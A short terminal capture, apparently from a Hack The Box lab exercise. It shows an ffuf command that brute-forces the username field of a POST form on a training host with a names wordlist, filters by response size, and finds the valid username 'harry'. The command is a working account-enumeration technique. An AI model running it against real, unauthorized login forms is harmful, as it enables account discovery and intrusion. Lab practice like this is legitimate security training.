 [★]$ ffuf -w /usr/share/seclists/Usernames/Names/names.txt:FUZZ -u http://faculty.academy.htb:34474/courses/linux-security.php7 -X POST -d 'username=FUZZ' -H 'Content-Type: application/
x-www-form-urlencoded' -fs 781 -ic -c -t 200
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
v2.1.0-dev
________________________________________________
:: Method           : POST
:: URL              : http://faculty.academy.htb:34474/courses/linux-security.php7
:: Wordlist         : FUZZ: /usr/share/seclists/Usernames/Names/names.txt
:: Header           : Content-Type: application/x-www-form-urlencoded
:: Data             : username=FUZZ
:: Follow redirects : false
:: Calibration      : false
:: Timeout          : 10
:: Threads          : 200
:: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
:: Filter           : Response size: 781
________________________________________________
harry                   [Status: 200, Size: 773, Words: 218, Lines: 53, Duration: 77ms]